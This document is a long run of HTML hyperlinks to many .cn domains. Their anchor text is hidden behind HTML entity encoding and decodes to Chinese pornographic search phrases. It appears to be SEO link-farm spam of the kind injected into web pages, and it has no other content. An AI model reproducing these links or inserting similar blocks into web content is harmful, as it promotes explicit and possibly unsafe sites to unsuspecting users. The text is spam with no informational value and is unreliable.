<a href="http://hbruikun.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cooread.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://youfri.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vickygao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://tezeng.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nr111.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhouang.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://hxt119.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jnypt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://drgxj.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://51paobu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sobuya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zmaf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://idcrc.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://agwc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3051.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyitn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://leadtao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://liyeblogs.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://quane.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://zisay.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://dycjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://py1527.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://stlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://kzmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98vs.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://oaza.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kekeli.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://12aw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://ga15.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://nunlve.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starpac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongart.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://itrui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://longyouren.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cociu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dimze.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jjcds.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://huixianjia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yubainian.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://albaha.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://qgfww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://sswldb.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vgjm.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnbok.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://vlexo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ysgls.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://jxconglou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://kefui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q45.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheongming.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
